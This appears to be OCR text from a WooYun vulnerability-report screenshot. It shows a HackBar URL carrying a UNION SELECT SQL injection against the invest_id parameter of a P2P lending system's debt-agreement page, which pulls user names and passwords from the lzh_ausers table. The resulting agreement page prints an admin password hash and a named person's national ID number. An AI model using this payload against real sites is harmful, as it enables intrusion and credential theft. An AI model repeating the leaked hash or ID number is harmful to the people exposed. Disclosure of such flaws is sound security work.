 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.142.143/member/debt/agreement?invest_id=1 UNION SELECT concat(user_name,0x5c,user_pass),2,3,4,5,6,7,8,9,10,11,12,13,14 from lzh_ausers
Split URL
Execute
Enable Post data Enable Referrer
【打印合同】
绿麻雀系统债权转让协议
协议编号: admin\1064f3b20a66813e8076bc24b3500bef 债权
本《绿麻雀系统债权转让协议》（ “本协议” ）由以下双方于1970年01月01日签订。 甲方（债权转让人/原
投资人 ）:
姓名：莎莎李 身份证号码:372901198908201448
乙方（债权受让人/新投资人）:
www.wooyun.org